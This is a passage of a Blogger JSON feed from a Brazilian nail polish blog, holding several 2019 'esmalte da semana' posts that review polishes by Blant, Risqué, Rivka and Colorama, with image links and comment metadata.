semana."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk9AP-NXgOguxDmEtibliSsi69yRLT9cmElCt3nskV7beyilgTWAXeYrBJxr0_OjIT0CyCEhDb2HEgtUavAH6L-e2uDeuHVsnTBuAaFYNb-QVKrtXcUZD85LO4R5b_JHu3sTMpTnD5o20\/s72-c\/DSC09938.JPG","height":"72","width":"72"},"thr$total":{"$t":"82"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-6262464256031301957"},"published":{"$t":"2019-11-12T10:40:00.000-08:00"},"updated":{"$t":"2019-11-12T10:40:52.525-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blant colors."},{"scheme":"http://www.blogger.com/atom/ns#","term":"esmaltes."}],"title":{"type":"text","$t":"esmalte da semana."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nPara essa semana escolhi um esmalte bem chamativo, o \u003Ci\u003EBeats \u003C\/i\u003Eda\u003Ci\u003E Blant\u003C\/i\u003E. Ele tem um tom vermelho alaranjado bem neon, que eu acho a cara do Verão e dos dias mais quentes. É super bem pigmentado, cobriu praticamente com uma camada, mas acabei usando duas, fácil de esmaltar, de limpar e tem um brilho muito lindo que é só dele.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3yFwxKbJATYd6EqctwjIdDTMPXmu_vukl2f-nW9LFRSlqBf4jV6Uhq6d2anYoqcHCNKUxKS09Ryc7NApgvAQFEGeV1tZePo-8N3-EjTOrLfSemDMr4cysxxuNonxwxO6uVNEXMiVQ7kw\/s1600\/DSC09887.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3yFwxKbJATYd6EqctwjIdDTMPXmu_vukl2f-nW9LFRSlqBf4jV6Uhq6d2anYoqcHCNKUxKS09Ryc7NApgvAQFEGeV1tZePo-8N3-EjTOrLfSemDMr4cysxxuNonxwxO6uVNEXMiVQ7kw\/s640\/DSC09887.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/6262464256031301957\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/11\/esmalte-da-semana.html#comment-form","title":"88 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/6262464256031301957"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/6262464256031301957"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/11\/esmalte-da-semana.html","title":"esmalte da semana."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3yFwxKbJATYd6EqctwjIdDTMPXmu_vukl2f-nW9LFRSlqBf4jV6Uhq6d2anYoqcHCNKUxKS09Ryc7NApgvAQFEGeV1tZePo-8N3-EjTOrLfSemDMr4cysxxuNonxwxO6uVNEXMiVQ7kw\/s72-c\/DSC09887.JPG","height":"72","width":"72"},"thr$total":{"$t":"88"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-8086513346831986477"},"published":{"$t":"2019-10-28T03:49:00.000-07:00"},"updated":{"$t":"2019-10-28T03:49:57.938-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"esmaltes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"risqué."}],"title":{"type":"text","$t":"esmalte da semana."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nVerde água é de longe um dos meus tons favoritos da vida de esmalte, e para essa semana escolhi o \u003Ci\u003EViagens em postais \u003C\/i\u003Eda \u003Ci\u003ERisqué\u003C\/i\u003E. Ele foi de uma coleção que fazia várias referências a viagens e tem um tom lindo de verde água levemente mais apagado do que outros que eu tenho. O acabamento é totalmente cremoso, bem pigmentado fechou bem a cor com duas camadas, foi bem fácil de esmaltar, secou rápido e tem um brilho lindo dele mesmo.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP5f3PJ8EazObEHohuzY4qgzE_ngMBFecJFPoAb3LyIJlxM-JQi5B3NxHhESdBhvsRUpqXoCMgxSILkSsABkaFCoWYf6StCNXWkcRGB_Bi3d2FoqmvrwlCGcI-aaCnHAyw8SFOZD2-u2s\/s1600\/DSC09878.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP5f3PJ8EazObEHohuzY4qgzE_ngMBFecJFPoAb3LyIJlxM-JQi5B3NxHhESdBhvsRUpqXoCMgxSILkSsABkaFCoWYf6StCNXWkcRGB_Bi3d2FoqmvrwlCGcI-aaCnHAyw8SFOZD2-u2s\/s640\/DSC09878.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/8086513346831986477\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/10\/esmalte-da-semana_28.html#comment-form","title":"83 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/8086513346831986477"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/8086513346831986477"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/10\/esmalte-da-semana_28.html","title":"esmalte da semana."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP5f3PJ8EazObEHohuzY4qgzE_ngMBFecJFPoAb3LyIJlxM-JQi5B3NxHhESdBhvsRUpqXoCMgxSILkSsABkaFCoWYf6StCNXWkcRGB_Bi3d2FoqmvrwlCGcI-aaCnHAyw8SFOZD2-u2s\/s72-c\/DSC09878.JPG","height":"72","width":"72"},"thr$total":{"$t":"83"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-5903429650688242991"},"published":{"$t":"2019-10-12T06:10:00.000-07:00"},"updated":{"$t":"2019-10-12T06:10:06.973-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"esmaltes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"rivka."}],"title":{"type":"text","$t":"esmalte da semana."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nPara essa semana escolhi um esmalte bem antigo, mas que tem um tom de azul que eu adoro o \u003Ci\u003EDuda\u003C\/i\u003E da \u003Ci\u003ERivka\u003C\/i\u003E. Eu lembro quando essa coleção St. Tropez foi lançada e eu desejei todos os esmaltes, mas esse foi o único que eu comprei. Ele tem um tom de azul lindo, com bastante shimmer prata. Bem pigmentado cobriu praticamente com uma camada, mas acabei passando duas. Apesar do brilho foi fácil de limpar e secou rápido, pena que ele não é mais comercializado porque é mesmo muito lindo.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav4sX_-5jWhLSceeyUz4Uruqk4t-z8dR4MDRf0eH4KlJ_y7oF0u51dUlIcwH6MWSSeR7PacDO14HPFD1NZfiRFJFKSSS4m8gJKHQhtLfARGAN2MNrPiJlF2zaxaD3f_1E4ghC1wYCQ8w\/s1600\/DSC09839.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav4sX_-5jWhLSceeyUz4Uruqk4t-z8dR4MDRf0eH4KlJ_y7oF0u51dUlIcwH6MWSSeR7PacDO14HPFD1NZfiRFJFKSSS4m8gJKHQhtLfARGAN2MNrPiJlF2zaxaD3f_1E4ghC1wYCQ8w\/s640\/DSC09839.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/5903429650688242991\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/10\/esmalte-da-semana.html#comment-form","title":"80 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/5903429650688242991"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/5903429650688242991"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/10\/esmalte-da-semana.html","title":"esmalte da semana."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav4sX_-5jWhLSceeyUz4Uruqk4t-z8dR4MDRf0eH4KlJ_y7oF0u51dUlIcwH6MWSSeR7PacDO14HPFD1NZfiRFJFKSSS4m8gJKHQhtLfARGAN2MNrPiJlF2zaxaD3f_1E4ghC1wYCQ8w\/s72-c\/DSC09839.JPG","height":"72","width":"72"},"thr$total":{"$t":"80"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-3450336027197413749"},"published":{"$t":"2019-09-10T11:17:00.000-07:00"},"updated":{"$t":"2019-09-10T11:30:51.233-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"colorama."},{"scheme":"http://www.blogger.com/atom/ns#","term":"esmaltes."}],"title":{"type":"text","$t":"esmalte da semana."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nEssa semana esquentou bastante aqui em São Paulo e resolvi usar de novo um esmalte de coleção antiga, o\u003Ci\u003E Grande Atração \u003C\/i\u003Eda\u003Ci\u003E Colorama\u003C\/i\u003E. Ele é um coral pastel neon, uma cor bem vibrante com acabamento totalmente cremoso. Fechou bem a cor com duas camadas generosas sem manchar, fácil de esmaltar, de limpar e secou rápido.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWZnl70oALw9SSwk9iIBDwt9zskxdl2qAbE-SBrYu52JRhdNv1CoiWq4lIjyVanbJa_ItYyTk-YdKIZL22wuL8OU8jKTw2dqWj3ycRaJaD9xff2KO1-Ul_UVWVwMwYxryKnoz-R5BmWdI\/s1600\/DSC09838.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1203\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWZnl70oALw9SSwk9iIBDwt9zskxdl2qAbE-SBrYu52JRhdNv1CoiWq4lIjyVanbJa_ItYyTk-YdKIZL22wuL8OU8jKTw2dqWj3ycRaJaD9xff2KO1-Ul_UVWVwMwYxryKnoz-R5BmWdI\/s640\/DSC09838.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/3450336027197413749\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/09\/esmalte-da-semana.html#comment-form","title":"93 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/3450336027197413749"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/3450336027197413749"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/09\/esmalte-da-semana.html","title":"esmalte da semana."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWZnl70oALw9SSwk9iIBDwt9zskxdl2qAbE-SBrYu52JRhdNv1CoiWq4lIjyVanbJa_ItYyTk-YdKIZL22wuL8OU8jKTw2dqWj3ycRaJaD9xff2KO1-Ul_UVWVwMwYxryKnoz-R5BmWdI\/s72-c\/DSC09838.JPG","height":"72","width":"72"},"thr$total":{"$t":"93"}}]}});